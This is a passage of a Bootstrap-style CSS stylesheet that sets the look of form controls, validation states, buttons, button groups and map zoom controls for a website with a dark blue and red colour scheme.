	margin:0;
	border:0;
	min-width:0
}
legend {
	display:block;
	width:100%;
	padding:0;
	margin-bottom:21px;
	font-size:22.5px;
	line-height:inherit;
	color:#acb1b6;
	border:0;
	border-bottom:1px solid #e5e5e5
}
label {
	display:inline-block;
	max-width:100%;
	margin-bottom:5px;
	font-weight:700;
	cursor:pointer;
	font-family:Arial,sans-serif
}
input[type=search] {
	-webkit-box-sizing:border-box;
	box-sizing:border-box
}
select[multiple],select[size] {
	height:auto
}
.form-control {
	display:block;
	width:100%;
	height:43px;
	padding:10px 10px;
	font-size:15px;
	line-height:1.428571429;
	color:#303c49;
	background-color:#fff;
	background-image:none;
	border:1px solid #ccc;
	border-radius:4px;
	-webkit-transition:border-color .5s ease;
	transition:border-color .5s ease;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
	-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
	transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
	transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s,-webkit-box-shadow ease-in-out .15s
}
.form-control:focus {
	border-color:#303c49;
	outline:0;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(48,60,73,.6);
	box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(48,60,73,.6)
}
.form-control::-moz-placeholder {
	color:#acb1b6;
	opacity:1
}
.form-control:-ms-input-placeholder {
	color:#acb1b6
}
.form-control::-webkit-input-placeholder {
	color:#acb1b6
}
.form-control::-ms-expand {
	border:0;
	background-color:transparent
}
.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control {
	background-color:#e2e3e4;
	opacity:1
}
.form-control[disabled],fieldset[disabled] .form-control {
	cursor:not-allowed
}
textarea.form-control {
	height:auto
}
input[type=search] {
	-webkit-appearance:none
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
	input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control {
		line-height:43px
	}
	.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],.input-group-sm>.input-group-btn>input.btn[type=date],.input-group-sm>.input-group-btn>input.btn[type=datetime-local],.input-group-sm>.input-group-btn>input.btn[type=month],.input-group-sm>.input-group-btn>input.btn[type=time],.input-group-sm>.input-group-btn>input.jvectormap-goback[type=date],.input-group-sm>.input-group-btn>input.jvectormap-goback[type=datetime-local],.input-group-sm>.input-group-btn>input.jvectormap-goback[type=month],.input-group-sm>.input-group-btn>input.jvectormap-goback[type=time],.input-group-sm>.input-group-btn>input.jvectormap-zoomin[type=date],.input-group-sm>.input-group-btn>input.jvectormap-zoomin[type=datetime-local],.input-group-sm>.input-group-btn>input.jvectormap-zoomin[type=month],.input-group-sm>.input-group-btn>input.jvectormap-zoomin[type=time],.input-group-sm>.input-group-btn>input.jvectormap-zoomout[type=date],.input-group-sm>.input-group-btn>input.jvectormap-zoomout[type=datetime-local],.input-group-sm>.input-group-btn>input.jvectormap-zoomout[type=month],.input-group-sm>.input-group-btn>input.jvectormap-zoomout[type=time],.input-group-sm>input.form-control[type=date],.input-group-sm>input.form-control[type=datetime-local],.input-group-sm>input.form-control[type=month],.input-group-sm>input.form-control[type=time],.input-group-sm>input.input-group-addon[type=date],.input-group-sm>input.input-group-addon[type=datetime-local],.input-group-sm>input.input-group-addon[type=month],.input-group-sm>input.input-group-addon[type=time],input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm {
		line-height:30px
	}
	.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],.input-group-lg>.input-group-btn>input.btn[type=date],.input-group-lg>.input-group-btn>input.btn[type=datetime-local],.input-group-lg>.input-group-btn>input.btn[type=month],.input-group-lg>.input-group-btn>input.btn[type=time],.input-group-lg>.input-group-btn>input.jvectormap-goback[type=date],.input-group-lg>.input-group-btn>input.jvectormap-goback[type=datetime-local],.input-group-lg>.input-group-btn>input.jvectormap-goback[type=month],.input-group-lg>.input-group-btn>input.jvectormap-goback[type=time],.input-group-lg>.input-group-btn>input.jvectormap-zoomin[type=date],.input-group-lg>.input-group-btn>input.jvectormap-zoomin[type=datetime-local],.input-group-lg>.input-group-btn>input.jvectormap-zoomin[type=month],.input-group-lg>.input-group-btn>input.jvectormap-zoomin[type=time],.input-group-lg>.input-group-btn>input.jvectormap-zoomout[type=date],.input-group-lg>.input-group-btn>input.jvectormap-zoomout[type=datetime-local],.input-group-lg>.input-group-btn>input.jvectormap-zoomout[type=month],.input-group-lg>.input-group-btn>input.jvectormap-zoomout[type=time],.input-group-lg>input.form-control[type=date],.input-group-lg>input.form-control[type=datetime-local],.input-group-lg>input.form-control[type=month],.input-group-lg>input.form-control[type=time],.input-group-lg>input.input-group-addon[type=date],.input-group-lg>input.input-group-addon[type=datetime-local],.input-group-lg>input.input-group-addon[type=month],.input-group-lg>input.input-group-addon[type=time],input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg {
		line-height:62px
	}
}
.form-group {
	border-top:2px solid #fff;
	margin:0 -15px;
	padding:15px 15px 0
}
.form-group:first-child {
	padding-top:0;
	border-top:0
}
.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn,.input-group-sm>.input-group-btn>.jvectormap-goback,.input-group-sm>.input-group-btn>.jvectormap-zoomin,.input-group-sm>.input-group-btn>.jvectormap-zoomout,.input-sm {
	height:30px;
	padding:5px 10px;
	font-size:12px;
	line-height:1.5;
	border-radius:0
}
.input-group-sm>.input-group-btn>select.btn,.input-group-sm>.input-group-btn>select.jvectormap-goback,.input-group-sm>.input-group-btn>select.jvectormap-zoomin,.input-group-sm>.input-group-btn>select.jvectormap-zoomout,.input-group-sm>select.form-control,.input-group-sm>select.input-group-addon,select.input-sm {
	height:30px;
	line-height:30px
}
.input-group-sm>.input-group-btn>select.btn[multiple],.input-group-sm>.input-group-btn>select.jvectormap-goback[multiple],.input-group-sm>.input-group-btn>select.jvectormap-zoomin[multiple],.input-group-sm>.input-group-btn>select.jvectormap-zoomout[multiple],.input-group-sm>.input-group-btn>textarea.btn,.input-group-sm>.input-group-btn>textarea.jvectormap-goback,.input-group-sm>.input-group-btn>textarea.jvectormap-zoomin,.input-group-sm>.input-group-btn>textarea.jvectormap-zoomout,.input-group-sm>select.form-control[multiple],.input-group-sm>select.input-group-addon[multiple],.input-group-sm>textarea.form-control,.input-group-sm>textarea.input-group-addon,select[multiple].input-sm,textarea.input-sm {
	height:auto
}
.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn,.input-group-lg>.input-group-btn>.jvectormap-goback,.input-group-lg>.input-group-btn>.jvectormap-zoomin,.input-group-lg>.input-group-btn>.jvectormap-zoomout,.input-lg {
	height:62px;
	padding:15px 15px;
	font-size:22px;
	line-height:1.3333333;
	border-radius:0
}
.input-group-lg>.input-group-btn>select.btn,.input-group-lg>.input-group-btn>select.jvectormap-goback,.input-group-lg>.input-group-btn>select.jvectormap-zoomin,.input-group-lg>.input-group-btn>select.jvectormap-zoomout,.input-group-lg>select.form-control,.input-group-lg>select.input-group-addon,select.input-lg {
	height:62px;
	line-height:62px
}
.input-group-lg>.input-group-btn>select.btn[multiple],.input-group-lg>.input-group-btn>select.jvectormap-goback[multiple],.input-group-lg>.input-group-btn>select.jvectormap-zoomin[multiple],.input-group-lg>.input-group-btn>select.jvectormap-zoomout[multiple],.input-group-lg>.input-group-btn>textarea.btn,.input-group-lg>.input-group-btn>textarea.jvectormap-goback,.input-group-lg>.input-group-btn>textarea.jvectormap-zoomin,.input-group-lg>.input-group-btn>textarea.jvectormap-zoomout,.input-group-lg>select.form-control[multiple],.input-group-lg>select.input-group-addon[multiple],.input-group-lg>textarea.form-control,.input-group-lg>textarea.input-group-addon,select[multiple].input-lg,textarea.input-lg {
	height:auto
}
.has-error {
	color:#e40045
}
.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label {
	color:#e40045
}
.has-error .form-control {
	border-color:#e40045;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow:inset 0 1px 1px rgba(0,0,0,.075)
}
.has-error .form-control:focus {
	border-color:#b10036;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ff4b81;
	box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ff4b81
}
.has-error .input-group-addon {
	color:#e40045;
	border-color:#e40045;
	background-color:#f2dede
}
.has-error .form-control-feedback {
	color:#e40045
}
.help-block {
	display:block;
	margin-top:5px;
	margin-bottom:10px;
	color:#637b96
}
@media (min-width:768px) {
	.form-inline.form .form-group {
		display:inline-block;
		vertical-align:middle;
		border-top:none;
		padding-top:0;
		margin-right:1px;
		margin-bottom:15px
	}
	.form-inline.form .form-control {
		display:inline-block;
		width:auto;
		vertical-align:middle;
		margin-bottom:0
	}
	.form-inline.form .form-control-static {
		display:inline-block
	}
	.form-inline.form .input-group {
		display:inline-table;
		vertical-align:middle
	}
	.form-inline.form .input-group .form-control,.form-inline.form .input-group .input-group-addon,.form-inline.form .input-group .input-group-btn {
		width:auto
	}
	.form-inline.form .input-group>.form-control {
		width:100%
	}
	.form-inline.form .control-label {
		margin-bottom:0;
		vertical-align:middle
	}
	.form-inline.form .checkbox,.form-inline.form .radio {
		display:inline-block;
		margin-top:0;
		margin-bottom:0;
		vertical-align:middle
	}
	.form-inline.form .checkbox label,.form-inline.form .radio label {
		padding-left:0
	}
	.form-inline.form .checkbox input[type=checkbox],.form-inline.form .radio input[type=radio] {
		position:relative;
		margin-left:0
	}
	.form-inline.form .has-feedback .form-control-feedback {
		top:0
	}
	.form-inline.form label {
		margin-right:10px
	}
	.form-inline.form .btn,.form-inline.form .jvectormap-goback,.form-inline.form .jvectormap-zoomin,.form-inline.form .jvectormap-zoomout {
		margin:0 0 0 20px
	}
}
.btn,.jvectormap-goback,.jvectormap-zoomin,.jvectormap-zoomout {
	display:inline-block;
	font-weight:400;
	text-align:center;
	vertical-align:middle;
	-ms-touch-action:manipulation;
	touch-action:manipulation;
	cursor:pointer;
	background-image:none;
	border:1px solid transparent;
	margin-right:15px;
	min-width:40px;
	padding:10px 15px;
	font-size:15px;
	line-height:1.428571429;
	border-radius:4px;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none
}
.active.focus.jvectormap-goback,.active.focus.jvectormap-zoomin,.active.focus.jvectormap-zoomout,.active.jvectormap-goback:focus,.active.jvectormap-zoomin:focus,.active.jvectormap-zoomout:focus,.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus,.focus.jvectormap-goback,.focus.jvectormap-zoomin,.focus.jvectormap-zoomout,.jvectormap-goback:active.focus,.jvectormap-goback:active:focus,.jvectormap-goback:focus,.jvectormap-zoomin:active.focus,.jvectormap-zoomin:active:focus,.jvectormap-zoomin:focus,.jvectormap-zoomout:active.focus,.jvectormap-zoomout:active:focus,.jvectormap-zoomout:focus {
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
.btn.focus,.btn:focus,.btn:hover,.focus.jvectormap-goback,.focus.jvectormap-zoomin,.focus.jvectormap-zoomout,.jvectormap-goback:focus,.jvectormap-goback:hover,.jvectormap-zoomin:focus,.jvectormap-zoomin:hover,.jvectormap-zoomout:focus,.jvectormap-zoomout:hover {
	color:#303c49;
	text-decoration:none
}
.active.jvectormap-goback,.active.jvectormap-zoomin,.active.jvectormap-zoomout,.btn.active,.btn:active,.btn:active:focus,.btn:focus,.jvectormap-goback:active,.jvectormap-goback:active:focus,.jvectormap-goback:focus,.jvectormap-zoomin:active,.jvectormap-zoomin:active:focus,.jvectormap-zoomin:focus,.jvectormap-zoomout:active,.jvectormap-zoomout:active:focus,.jvectormap-zoomout:focus {
	outline:0;
	background-image:none;
	-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);
	box-shadow:inset 0 3px 5px rgba(0,0,0,.125)
}
.btn.disabled,.btn[disabled],.disabled.jvectormap-goback,.disabled.jvectormap-zoomin,.disabled.jvectormap-zoomout,.jvectormap-goback[disabled],.jvectormap-zoomin[disabled],.jvectormap-zoomout[disabled],fieldset[disabled] .btn,fieldset[disabled] .jvectormap-goback,fieldset[disabled] .jvectormap-zoomin,fieldset[disabled] .jvectormap-zoomout {
	cursor:not-allowed;
	opacity:.65;
	-webkit-box-shadow:none;
	box-shadow:none
}
.btn:last-child,.jvectormap-goback:last-child,.jvectormap-zoomin:last-child,.jvectormap-zoomout:last-child {
	margin-right:0
}
.btn span.caret,.jvectormap-goback span.caret,.jvectormap-zoomin span.caret,.jvectormap-zoomout span.caret {
	margin-left:4px
}
a.btn.disabled,a.disabled.jvectormap-goback,a.disabled.jvectormap-zoomin,a.disabled.jvectormap-zoomout,fieldset[disabled] a.btn,fieldset[disabled] a.jvectormap-goback,fieldset[disabled] a.jvectormap-zoomin,fieldset[disabled] a.jvectormap-zoomout {
	pointer-events:none
}
.btn-default,.zoom:after {
	color:#303c49;
	background-color:#fff;
	border-color:#303c49
}
.btn-default.focus,.btn-default:focus,.focus.zoom:after,.zoom:focus:after {
	color:#303c49;
	background-color:#e6e5e5;
	border-color:#000
}
.touchevents .btn-default.focus,.touchevents .btn-default:focus,.touchevents .focus.zoom:after,.touchevents .zoom:focus:after {
	color:#303c49;
	background-color:#fff;
	border-color:#303c49
}
.btn-default:hover,.zoom:hover:after {
	color:#303c49;
	background-color:#e6e5e5;
	border-color:#181e24
}
.touchevents .btn-default:hover,.touchevents .zoom:hover:after {
	color:#303c49;
	background-color:#fff;
	border-color:#303c49
}
.active.zoom:after,.btn-default.active,.btn-default:active,.open>.btn-default.dropdown-toggle,.open>.dropdown-toggle.zoom:after,.zoom:active:after {
	color:#303c49;
	background-color:#e6e5e5;
	border-color:#181e24
}
.touchevents .active.zoom:after,.touchevents .btn-default.active,.touchevents .btn-default:active,.touchevents .open>.btn-default.dropdown-toggle,.touchevents .open>.dropdown-toggle.zoom:after,.touchevents .zoom:active:after {
	color:#303c49;
	background-color:#fff;
	border-color:#303c49
}
.active.focus.zoom:after,.active.zoom:focus:after,.active.zoom:hover:after,.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.btn-default.dropdown-toggle.focus,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle:hover,.open>.dropdown-toggle.focus.zoom:after,.open>.dropdown-toggle.zoom:focus:after,.open>.dropdown-toggle.zoom:hover:after,.zoom:active.focus:after,.zoom:active:focus:after,.zoom:active:hover:after {
	color:#303c49;
	background-color:#d4d4d4;
	border-color:#000
}
.touchevents .active.focus.zoom:after,.touchevents .active.zoom:focus:after,.touchevents .active.zoom:hover:after,.touchevents .btn-default.active.focus,.touchevents .btn-default.active:focus,.touchevents .btn-default.active:hover,.touchevents .btn-default:active.focus,.touchevents .btn-default:active:focus,.touchevents .btn-default:active:hover,.touchevents .open>.btn-default.dropdown-toggle.focus,.touchevents .open>.btn-default.dropdown-toggle:focus,.touchevents .open>.btn-default.dropdown-toggle:hover,.touchevents .open>.dropdown-toggle.focus.zoom:after,.touchevents .open>.dropdown-toggle.zoom:focus:after,.touchevents .open>.dropdown-toggle.zoom:hover:after,.touchevents .zoom:active.focus:after,.touchevents .zoom:active:focus:after,.touchevents .zoom:active:hover:after {
	color:#303c49;
	background-color:#fff;
	border-color:#303c49
}
.active.zoom:after,.btn-default.active,.btn-default:active,.open>.btn-default.dropdown-toggle,.open>.dropdown-toggle.zoom:after,.zoom:active:after {
	background-image:none
}
.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,.disabled.focus.zoom:after,.disabled.zoom:focus:after,.disabled.zoom:hover:after,.zoom[disabled].focus:after,.zoom[disabled]:focus:after,.zoom[disabled]:hover:after,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover,fieldset[disabled] .focus.zoom:after,fieldset[disabled] .zoom:focus:after,fieldset[disabled] .zoom:hover:after {
	background-color:#fff;
	border-color:#303c49
}
.btn-default .badge,.zoom:after .badge {
	color:#fff;
	background-color:#303c49
}
.btn-primary {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49
}
.btn-primary.focus,.btn-primary:focus {
	color:#e2e3e4;
	background-color:#1c232a;
	border-color:#000
}
.touchevents .btn-primary.focus,.touchevents .btn-primary:focus {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49
}
.btn-primary:hover {
	color:#e2e3e4;
	background-color:#1c232a;
	border-color:#181e24
}
.touchevents .btn-primary:hover {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49
}
.btn-primary.active,.btn-primary:active,.open>.btn-primary.dropdown-toggle {
	color:#e2e3e4;
	background-color:#1c232a;
	border-color:#181e24
}
.touchevents .btn-primary.active,.touchevents .btn-primary:active,.touchevents .open>.btn-primary.dropdown-toggle {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49
}
.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.btn-primary.dropdown-toggle.focus,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle:hover {
	color:#e2e3e4;
	background-color:#0e1115;
	border-color:#000
}
.touchevents .btn-primary.active.focus,.touchevents .btn-primary.active:focus,.touchevents .btn-primary.active:hover,.touchevents .btn-primary:active.focus,.touchevents .btn-primary:active:focus,.touchevents .btn-primary:active:hover,.touchevents .open>.btn-primary.dropdown-toggle.focus,.touchevents .open>.btn-primary.dropdown-toggle:focus,.touchevents .open>.btn-primary.dropdown-toggle:hover {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49
}
.btn-primary.active,.btn-primary:active,.open>.btn-primary.dropdown-toggle {
	background-image:none
}
.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover {
	background-color:#303c49;
	border-color:#303c49
}
.btn-primary .badge {
	color:#303c49;
	background-color:#e2e3e4
}
.btn-primary .link {
	display:inline
}
.btn-primary .link[class*=" icon-"]:before,.btn-primary .link[class^=icon-]:before {
	color:#e2e3e4;
	top:-8px
}
.btn-cta {
	color:#fff;
	background-color:#e40045;
	border-color:#e40045
}
.btn-cta.focus,.btn-cta:focus {
	color:#fff;
	background-color:#b10036;
	border-color:#65001e
}
.touchevents .btn-cta.focus,.touchevents .btn-cta:focus {
	color:#fff;
	background-color:#e40045;
	border-color:#e40045
}
.btn-cta:hover {
	color:#fff;
	background-color:#b10036;
	border-color:#a70032
}
.touchevents .btn-cta:hover {
	color:#fff;
	background-color:#e40045;
	border-color:#e40045
}
.btn-cta.active,.btn-cta:active,.open>.btn-cta.dropdown-toggle {
	color:#fff;
	background-color:#b10036;
	border-color:#a70032
}
.touchevents .btn-cta.active,.touchevents .btn-cta:active,.touchevents .open>.btn-cta.dropdown-toggle {
	color:#fff;
	background-color:#e40045;
	border-color:#e40045
}
.btn-cta.active.focus,.btn-cta.active:focus,.btn-cta.active:hover,.btn-cta:active.focus,.btn-cta:active:focus,.btn-cta:active:hover,.open>.btn-cta.dropdown-toggle.focus,.open>.btn-cta.dropdown-toggle:focus,.open>.btn-cta.dropdown-toggle:hover {
	color:#fff;
	background-color:#8d002b;
	border-color:#65001e
}
.touchevents .btn-cta.active.focus,.touchevents .btn-cta.active:focus,.touchevents .btn-cta.active:hover,.touchevents .btn-cta:active.focus,.touchevents .btn-cta:active:focus,.touchevents .btn-cta:active:hover,.touchevents .open>.btn-cta.dropdown-toggle.focus,.touchevents .open>.btn-cta.dropdown-toggle:focus,.touchevents .open>.btn-cta.dropdown-toggle:hover {
	color:#fff;
	background-color:#e40045;
	border-color:#e40045
}
.btn-cta.active,.btn-cta:active,.open>.btn-cta.dropdown-toggle {
	background-image:none
}
.btn-cta.disabled.focus,.btn-cta.disabled:focus,.btn-cta.disabled:hover,.btn-cta[disabled].focus,.btn-cta[disabled]:focus,.btn-cta[disabled]:hover,fieldset[disabled] .btn-cta.focus,fieldset[disabled] .btn-cta:focus,fieldset[disabled] .btn-cta:hover {
	background-color:#e40045;
	border-color:#e40045
}
.btn-cta .badge {
	color:#e40045;
	background-color:#fff
}
.btn-cta .link {
	display:inline;
	color:#e2e3e4
}
.btn-cta .link[class*=" icon-"],.btn-cta .link[class^=icon-] {
	color:#fff
}
.btn-cta .link[class*=" icon-"]:before,.btn-cta .link[class^=icon-]:before {
	color:#fff;
	font-size:1.5em;
	top:-1px;
	left:-5px
}
.btn-cta .link[class*=" icon-"]:hover,.btn-cta .link[class^=icon-]:hover {
	color:inherit
}
.btn-group-lg>.btn,.btn-group-lg>.jvectormap-goback,.btn-group-lg>.jvectormap-zoomin,.btn-group-lg>.jvectormap-zoomout,.btn-lg {
	padding:15px 25px;
	font-size:22px;
	line-height:1.3333333;
	border-radius:6px;
	font-family:MAN-light,Arial,sans-serif
}
.btn-group-sm>.btn,.btn-group-sm>.jvectormap-goback,.btn-group-sm>.jvectormap-zoomin,.btn-group-sm>.jvectormap-zoomout,.btn-sm {
	padding:5px 10px;
	font-size:12px;
	line-height:1.5;
	border-radius:3px
}
.btn-group-xs>.btn,.btn-group-xs>.jvectormap-goback,.btn-group-xs>.jvectormap-zoomin,.btn-group-xs>.jvectormap-zoomout,.btn-xs {
	padding:1px 5px;
	font-size:12px;
	line-height:1.5;
	border-radius:3px
}
.btn-block {
	display:block;
	width:100%
}
.btn-block+.btn-block {
	margin-top:5px
}
input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block {
	width:100%
}
.fade {
	opacity:0;
	-webkit-transition:opacity .15s linear;
	transition:opacity .15s linear
}
.fade.in {
	opacity:1
}
.collapse {
	display:none
}
.collapse.in {
	display:block
}
tr.collapse.in {
	display:table-row
}
tbody.collapse.in {
	display:table-row-group
}
.collapsing {
	position:relative;
	height:0;
	overflow:hidden;
	-webkit-transition-property:height,visibility;
	transition-property:height,visibility;
	-webkit-transition-duration:.35s;
	transition-duration:.35s;
	-webkit-transition-timing-function:ease;
	transition-timing-function:ease
}
.caret {
	display:inline-block;
	width:0;
	height:0;
	margin-left:2px;
	vertical-align:middle;
	border-top:7px dashed;
	border-right:7px solid transparent;
	border-left:7px solid transparent
}
.dropup .caret {
	border-top:0;
	border-bottom:7px dashed;
	content:""
}
.btn-group,.btn-group-vertical {
	position:relative;
	display:inline-block;
	vertical-align:middle
}
.btn-group-vertical>.btn,.btn-group-vertical>.jvectormap-goback,.btn-group-vertical>.jvectormap-zoomin,.btn-group-vertical>.jvectormap-zoomout,.btn-group>.btn,.btn-group>.jvectormap-goback,.btn-group>.jvectormap-zoomin,.btn-group>.jvectormap-zoomout {
	position:relative;
	float:left
}
.btn-group-vertical>.active.jvectormap-goback,.btn-group-vertical>.active.jvectormap-zoomin,.btn-group-vertical>.active.jvectormap-zoomout,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group-vertical>.jvectormap-goback:active,.btn-group-vertical>.jvectormap-goback:focus,.btn-group-vertical>.jvectormap-goback:hover,.btn-group-vertical>.jvectormap-zoomin:active,.btn-group-vertical>.jvectormap-zoomin:focus,.btn-group-vertical>.jvectormap-zoomin:hover,.btn-group-vertical>.jvectormap-zoomout:active,.btn-group-vertical>.jvectormap-zoomout:focus,.btn-group-vertical>.jvectormap-zoomout:hover,.btn-group>.active.jvectormap-goback,.btn-group>.active.jvectormap-zoomin,.btn-group>.active.jvectormap-zoomout,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover,.btn-group>.jvectormap-goback:active,.btn-group>.jvectormap-goback:focus,.btn-group>.jvectormap-goback:hover,.btn-group>.jvectormap-zoomin:active,.btn-group>.jvectormap-zoomin:focus,.btn-group>.jvectormap-zoomin:hover,.btn-group>.jvectormap-zoomout:active,.btn-group>.jvectormap-zoomout:focus,.btn-group>.jvectormap-zoomout:hover {
	z-index:2
}
.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn+.jvectormap-goback,.btn-group .btn+.jvectormap-zoomin,.btn-group .btn+.jvectormap-zoomout,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group .btn-group+.jvectormap-goback,.btn-group .btn-group+.jvectormap-zoomin,.btn-group .btn-group+.jvectormap-zoomout,.btn-group .jvectormap-goback+.btn,.btn-group .jvectormap-goback+.btn-group,.btn-group .jvectormap-goback+.jvectormap-goback,.btn-group .jvectormap-goback+.jvectormap-zoomin,.btn-group .jvectormap-goback+.jvectormap-zoomout,.btn-group .jvectormap-zoomin+.btn,.btn-group .jvectormap-zoomin+.btn-group,.btn-group .jvectormap-zoomin+.jvectormap-goback,.btn-group .jvectormap-zoomin+.jvectormap-zoomin,.btn-group .jvectormap-zoomin+.jvectormap-zoomout,.btn-group .jvectormap-zoomout+.btn,.btn-group .jvectormap-zoomout+.btn-group,.btn-group .jvectormap-zoomout+.jvectormap-goback,.btn-group .jvectormap-zoomout+.jvectormap-zoomin,.btn-group .jvectormap-zoomout+.jvectormap-zoomout {
	margin-left:-1px
}
.btn-toolbar {
	margin-left:-5px
}
.btn-toolbar:after,.btn-toolbar:before {
	content:" ";
	display:table
}
.btn-toolbar:after {
	clear:both
}
.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group,.btn-toolbar .jvectormap-goback,.btn-toolbar .jvectormap-zoomin,.btn-toolbar .jvectormap-zoomout {
	float:left
}
.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group,.btn-toolbar>.jvectormap-goback,.btn-toolbar>.jvectormap-zoomin,.btn-toolbar>.jvectormap-zoomout {
	margin-left:5px
}
.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle),.btn-group>.jvectormap-goback:not(:first-child):not(:last-child):not(.dropdown-toggle),.btn-group>.jvectormap-zoomin:not(:first-child):not(:last-child):not(.dropdown-toggle),.btn-group>.jvectormap-zoomout:not(:first-child):not(:last-child):not(.dropdown-toggle) {
	border-radius:0
}
.btn-group>.btn:first-child,.btn-group>.jvectormap-goback:first-child,.btn-group>.jvectormap-zoomin:first-child,.btn-group>.jvectormap-zoomout:first-child {
	margin-left:0
}
.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle),.btn-group>.jvectormap-goback:first-child:not(:last-child):not(.dropdown-toggle),.btn-group>.jvectormap-zoomin:first-child:not(:last-child):not(.dropdown-toggle),.btn-group>.jvectormap-zoomout:first-child:not(:last-child):not(.dropdown-toggle) {
	border-bottom-right-radius:0;
	border-top-right-radius:0
}
.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child),.btn-group>.jvectormap-goback:last-child:not(:first-child),.btn-group>.jvectormap-zoomin:last-child:not(:first-child),.btn-group>.jvectormap-zoomout:last-child:not(:first-child) {
	border-bottom-left-radius:0;
	border-top-left-radius:0
}
.btn-group>.btn-group {
	float:left
}
.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn,.btn-group>.btn-group:not(:first-child):not(:last-child)>.jvectormap-goback,.btn-group>.btn-group:not(:first-child):not(:last-child)>.jvectormap-zoomin,.btn-group>.btn-group:not(:first-child):not(:last-child)>.jvectormap-zoomout {
	border-radius:0
}
.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle,.btn-group>.btn-group:first-child:not(:last-child)>.jvectormap-goback:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.jvectormap-zoomin:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.jvectormap-zoomout:last-child {
	border-bottom-right-radius:0;
	border-top-right-radius:0
}
.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child,.btn-group>.btn-group:last-child:not(:first-child)>.jvectormap-goback:first-child,.btn-group>.btn-group:last-child:not(:first-child)>.jvectormap-zoomin:first-child,.btn-group>.btn-group:last-child:not(:first-child)>.jvectormap-zoomout:first-child {
	border-bottom-left-radius:0;
	border-top-left-radius:0
}
.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle {
	outline:0
}
.btn-group>.btn+.dropdown-toggle,.btn-group>.jvectormap-goback+.dropdown-toggle,.btn-group>.jvectormap-zoomin+.dropdown-toggle,.btn-group>.jvectormap-zoomout+.dropdown-toggle {
	padding-left:8px;
	padding-right:8px
}
.btn-group-lg.btn-group>.btn+.dropdown-toggle,.btn-group-lg.btn-group>.jvectormap-goback+.dropdown-toggle,.btn-group-lg.btn-group>.jvectormap-zoomin+.dropdown-toggle,.btn-group-lg.btn-group>.jvectormap-zoomout+.dropdown-toggle,.btn-group>.btn-lg+.dropdown-toggle {
	padding-left:12px;
	padding-right:12px
}
